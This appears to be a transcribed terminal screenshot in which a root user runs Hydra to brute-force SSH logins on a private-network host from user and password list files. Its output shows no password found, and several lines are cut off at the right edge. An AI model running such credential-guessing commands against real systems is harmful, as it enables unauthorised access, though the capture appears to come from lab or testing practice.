 root@slava:~# hydra -L user.txt -P pass.txt 192.168.0.88 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in
vice organizations, or for illegal purposes (this is non-binding, these *** ig
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-28 08:5
[WARNING] Many SSH configurations limit the number of parallel tasks, it is re
e tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5),
[DATA] attacking ssh://192.168.0.88:22/
1 of 1 target completed, 0 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-28 08:5
root@slava:~#
root@slava:~# _